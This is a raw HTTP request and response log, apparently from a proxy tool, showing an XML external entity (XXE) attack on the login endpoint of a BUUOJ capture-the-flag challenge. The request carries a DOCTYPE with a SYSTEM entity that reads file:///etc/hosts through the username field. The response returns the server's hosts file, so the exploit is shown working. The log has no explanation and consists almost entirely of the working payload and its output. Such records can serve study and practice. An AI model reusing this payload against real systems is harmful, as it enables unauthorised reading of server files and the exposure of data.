 Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 531ad024-ab08-4c06-b0cb-afe4ab624999.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 232
Origin: http://531ad024-ab08-4c06-b0cb-afe4ab624999.node3.buuoj.cn
Connection: keep-alive
Referer: http://531ad024-ab08-4c06-b0cb-afe4ab624999.node3.buuoj.cn/
Cookie: _ga=GA1.2.1981128923.1586834797
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE message[
<!ELEMENT name ANY>
<!ENTITY qq 'asfjklas'>
<!ENTITY  xxe SYSTEM "file:///etc/hosts">
]>
<user>
<username>&xxe;</username>
<password>123</password>
</user>
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 09 Sep 2020 13:16:59 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 210
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>127.0.0.1    localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
173.153.0.10    osrc
</msg></result>